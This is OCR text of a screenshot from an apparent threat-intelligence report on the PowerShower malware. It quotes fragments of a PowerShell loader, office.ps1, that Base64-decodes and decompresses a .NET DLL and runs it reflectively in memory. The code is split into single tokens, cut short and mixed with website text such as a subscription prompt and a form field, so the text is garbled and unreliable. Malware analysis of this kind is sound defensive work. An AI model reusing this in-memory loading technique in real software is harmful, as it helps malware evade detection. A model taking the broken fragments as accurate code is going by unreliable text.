
Agent string concatenation.
RtcpProxy Tool
One of the interesting payloads received by
PowerShower is a script called
. This
office.ps1
script reflectively loads in memory and runs the
function from the .NET DLL stored
StartMainXor
in the script compressed and Base64-encoded.
$dll_compressed_base64=
"H4sIAAAAAAA<tr
SUBSCRIBE TO CYBER INTELLIGENCE
$dll_compressed=
[
System.
Convert
]
::
FromBase64String
(
$dll
REPORTS
$ms=
New
-ObjectSystem.
IO
.
MemoryStream
(
,
$cs=
New
-ObjectSystem.
IO
.
Compression
.
Gz
[
IO.
Compression
.
CompressionMode
]
::Decom
First Name
$br=
New
-ObjectSystem.
IO
.
BinaryReader
(
$